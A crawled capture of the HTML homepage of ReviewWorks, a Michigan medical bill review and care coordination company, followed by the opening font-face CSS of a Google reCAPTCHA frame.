

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reviewworks.com/
body_size: 4233
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Medical Case Management Northville MI - Bill Review, Care Coordination - ReviewWorks</title>
	<meta name="description" content="Medical Case Management Northville MI is provided to you by ReviewWorks serving the case management needs of clients across Michigan. We specialize in medical bill reviews and care coordination as an expert medical case management company. Contact us today to request service." />
	<meta name="keywords" content="Medical Case Management Northville MI, Medical Bill Review Plymouth MI, Care Coordination Novi MI, Telephonic Case Management Canton MI, Medical Review Services Farmington Hills MI, ReviewWorks" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.reviewworks.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Medical Case Management Northville MI - Bill Review, Care Coordination - ReviewWorks">
<meta property="og:description" content="Medical Case Management Northville MI is provided to you by ReviewWorks serving the case management needs of clients across Michigan. We specialize in medical bill reviews and care coordination as an expert medical case management company. Contact us today to request service.">
<meta property="og:image" content="https://www.reviewworks.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Medical Case Management Northville MI is provided to you by ReviewWorks serving the case management needs of clients across Michigan. We specialize in medical bill reviews and care coordination as an expert medical case management company. Contact us today to request service.">
<meta property="og:url" content="https://reviewworks.com/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1757618993646">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="R8qjEmtGZdZ7lCn_TgXENx5HpqZdNno3stCGk8xpJnc" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-UA-55103040-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Medical Case Management Northville MI is provided to you by ReviewWorks serving the case management needs of clients across Michigan. We specialize in medical bill reviews and care coordination as an expert medical case management company. Contact us today to request service.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"ReviewWorks","url":"https://www.reviewworks.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reviewworks.com"}]},"url":"https://www.reviewworks.com"}</script></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
      		        		<a href="/"><img class="logo" src="/images/logo-with-tagline.png" alt="ReviewWorks"></a>
      		    		</div>
		<div class="small-12 large-9 columns" style="padding-left: 0;">
			<div class="row">
				<div class="header-controls columns large-12 show-for-large">
					<div class="row columns align-right">
						<div class="contact">
							<div class="phone-message">Toll Free:								<span class="phone">
									 
									<a href="tel:8004431320">(800) 443-1320</a>
								</span>
							</div>
						</div>	
					</div>	
					<div class="row columns align-right">		
						<a class="button" href="/request-service.html">Request Service <i class="icon-caret-right"></i></a>
						<a class="button" href="/provider-portal.html">Provider Portal <i class="icon-caret-right"></i></a>
						<a style="background: #939598" class="button" href="https://review-onbase.reviewworks.com/onbaseweb/">Login <i class="icon-caret-right"></i></a>
			  		</div>
				</div>
			</div>
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:8004431320"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class="active np-1"><a href="https://www.reviewworks.com/" >Home</a></li><li class="has-submenu  np-70"><a href="https://www.reviewworks.com/who-we-are.html" >Who We Are</a>							<ul class="menu"><li class=" np-79"><a href="https://www.reviewworks.com/who-we-are/a-message-from-the-president.html" >A Message from the President</a></li>														<li class=" np-81"><a href="https://www.reviewworks.com/who-we-are/mission-and-vision.html" >Mission and Vision</a></li>														<li class=" np-82"><a href="https://www.reviewworks.com/who-we-are/our-staff.html" >Our Staff</a></li>														<li class=" np-83"><a href="https://www.reviewworks.com/who-we-are/employment.html" >Employment</a></li>							</ul></li><li class="has-submenu  np-71"><a href="https://www.reviewworks.com/what-we-do.html" >What We Do</a>							<ul class="menu"><li class=" np-101"><a href="https://www.reviewworks.com/what-we-do/medical-bill-review.html" >Medical Bill Review</a></li>														<li class=" np-102"><a href="https://www.reviewworks.com/what-we-do/preferred-provider-network-solutions.html" >Preferred Provider Network Solutions</a></li>														<li class=" np-104"><a href="https://www.reviewworks.com/what-we-do/technology.html" >Technology</a></li>														<li class=" np-105"><a href="https://www.reviewworks.com/what-we-do/medical-care-coordination.html" >Medical Care Coordination</a></li>														<li class=" np-106"><a href="https://www.reviewworks.com/what-we-do/vocational-case-management.html" >Vocational Case Management</a></li>														<li class=" np-103"><a href="https://www.reviewworks.com/what-we-do/legal-assistance.html" >Legal Assistance</a></li>							</ul></li><li class=" np-72"><a href="https://www.reviewworks.com/helpful-resources.html" >Helpful Resources</a></li><li class=" np-73"><a href="https://www.reviewworks.com/contact--location.html" >Contact & Location</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<section class="slider" style="margin-top: 145px;">
  <div class="flexslider">
    <ul class="slides">
      <li class="banner banner1">
        <div class="box-content">
          <span>Achieve maximum savings at maximum speeds.</span>
          <div>Using the latest technologies for medical bill review and delivering unparalleled accuracy.</div>
        </div>
        <div class="container">
          <div class="orange-box">
            <a href="/what-we-do/medical-bill-review.html"><img class="arrow-right" src="/images/arrow-right.png" /></a>
          </div>
        </div>
      </li>
      <li class="banner banner2">
        <div class="box-content">
          <span>We’re focused on your bottom line.</span>
          <div>Our relationships within the provider community result in substantial cost savings.</div>
        </div>
        <div class="container">
          <div class="orange-box">
            <a href="/what-we-do/preferred-provider-network-solutions.html"><img class="arrow-right" src="/images/arrow-right.png" /></a>
          </div>
        </div>
      </li>
      <li class="banner banner3">
        <div class="box-content">
          <span>Consider case management done—better.</span>
          <div>Superior medical care coordination and disability management programs.</div>
        </div>
        <div class="container">
          <div class="orange-box">
            <a href="/what-we-do/medical-care-coordination.html"><img class="arrow-right" src="/images/arrow-right.png" /></a>
          </div>
        </div>
      </li>
      <li class="banner banner4">
        <div class="box-content">
          <span>Capitalize on our partnership with network providers.</span>
          <div>We’ve negotiated lower fees and optimized technology so you save more.</div>
        </div>
        <div class="container">
          <div class="orange-box">
            <a href="/what-we-do/preferred-provider-network-solutions.html"><img class="arrow-right" src="/images/arrow-right.png" /></a>
          </div>
        </div>
      </li>
    </ul>
  </div>
</section>

<section class="callout-wrap">
  <div class="home-callouts row align-center align-middle">
    <div class="callout1 callout text-center">
      <a href="/what-we-do/medical-bill-review.html">
        <img src="/images/page.png" />
        <h3>Medical<br />Bill Review</h3>
      </a>
    </div>

    <div class="callout2 callout text-center">
      <a href="/what-we-do/preferred-provider-network-solutions.html">
        <img src="/images/vocational.png" />
        <h3>Utilization<br />Review</h3>
      </a>
    </div>

    <div class="callout3 callout text-center">
      <a href="/what-we-do/technology.html">
        <img src="/images/tech.png" />
        <h3>ReviewWorks<br />Technology</h3>
      </a>
    </div>

    <div class="callout4 callout text-center">
      <a href="/what-we-do/medical-care-coordination.html">
        <img src="/images/preferred.png" />
        <h3>Medical Care<br />Coordination</h3>
      </a>
    </div>

    <div class="callout5 callout text-center">
      <a href="/what-we-do/vocational-case-management.html">
        <img src="/images/case.png" />
        <h3>Vocational Case<br />Management</h3>
      </a>
    </div>
  </div>
</section>

<section class="content home-page">
  <section class="message">
    <div class="row">
      <div class="pres column large-6 small-12">
        <h3>A Message from the President</h3>
        <img src="/images/pres-circle.png" />
        <span><strong>Welcome to the ReviewWorks website.</strong> We look forward to having the opportunity to present to you a 
          brief overview of who we are and to introduce to you a portfolio of products and services developed to provide 
          the solutions you need to manage medical costs and disability services.  <br /><a href="/who-we-are/a-message-from-the-president.html">Click to read the full message.</a></span>
      </div>
      <div class="managing column large-6 small-12">
        <h3>Managing Care, Managing Cost</h3>
        <a href="/who-we-are/mission-and-vision.html">
          <div class="stack">
            <div>Our Vision</div><span class="wordy">ReviewWorks is a service<br/> dedicated organization.</span><img src="/images/binoculars.png" />
          </div>
        </a>
        <a href="/who-we-are/our-staff.html">
          <div class="stack"><div>Our Staff</div><span class="wordy">Skills, knowledge, experience,<br/> passion and commitment.</span><img src="/images/suit.png" />
          </div>
        </a>
        <a href="/helpful-resources.html">
          <div class="stack">
            <div>Resources</div><span class="wordy">We provide helpful resources<br/> all in one place.</span><img src="/images/id-card.png" />
          </div>
        </a>
      </div>
    </div>
  </section>

	<div class="row collapse large-unstack">
		<main class="content-main columns large-8" id="main-content">
			<div class="content-text">
				<h1>Medical Review Services MI</h1> <hr> <p style="font-size: 16px"><strong>Founded in 1989,</strong> ReviewWorks is the premier provider of medical cost containment solutions and disability management services. ReviewWorks prides itself on its people, technology, service innovation, experience, passion and results.</p> <p>&nbsp;</p> <div>ReviewWorks robust offering of Medical Review Services has a proven performance record of outstanding results united with excellent customer service. We deliver an unparalleled level of cost savings and accuracy that enhances your bottom line and improves your claims processes. Learn more about us.</div> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
      <div class="content-sub-text rep">
        <img src="/images/reputation.png">
        <div class="speaks">
          Our Reputation Speaks for Itself
        </div>
        I encourage you to take a few minutes to let us personally share with you why we have earned the reputation as the premier provider of these services.
        <a class="button block" href="/contact--location.html">Enhance Your Bottom Line <i class="icon-caret-right"></i></a>
      </div>
		</aside>
	</div>
</section>

<footer class="page-footer">
	<img class="cert" src="/images/cert.png">
	<div class="row align-left text-left">
		<div class="columns large-8 large-offset-2">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
								<div class="phone-number">
																			<div class="phone-title">Toll Free:											<a href="tel:8004431320">(800) 443-1320 </a>
										</div>
																	</div>
							</div>
						</div>
								</div>
	</div>

	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.reviewworks.com/" >Home</a></li><li class=" np-5"><a href="https://www.reviewworks.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 ReviewWorks. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Medical Case Management, Medical Bill Review, Medical Case Manager, Care Coordination, Telephonic Case Management, Medical Review Services, Case Management Companies
<br>
Areas: Northville MI, Novi MI, Farmington Hills MI, Plymouth MI, Canton MI, Livonia MI, Southfield MI, Troy MI, Detroit MI, Lansing MI, Grand Rapids MI, Ann Arbor MI, Royal Oak MI, Flint MI, Dearborn MI, Warren MI, Sterling Heights MI, Clinton Township MI			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
												<li class="mobileswitchmode"></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1757618993646"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9yZXZpZXd3b3Jrcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gw082pvwb0yf
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
